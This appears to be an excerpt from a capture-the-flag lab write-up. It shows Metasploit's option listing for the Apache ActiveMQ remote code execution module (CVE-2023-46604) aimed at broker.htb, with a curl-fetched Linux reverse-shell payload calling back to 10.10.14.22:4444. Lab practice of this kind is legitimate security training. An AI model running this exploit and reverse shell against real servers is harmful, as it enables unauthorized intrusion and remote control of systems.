 msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > show options
Module options (exploit/multi/misc/apache_activemq_rce_cve_2023_46604):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS broker.htb yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (cmd/linux/http/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME fcpImICFImE no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8081 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR yes Remote writable dir to store payload; cannot contain spaces
LHOST 10.10.14.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux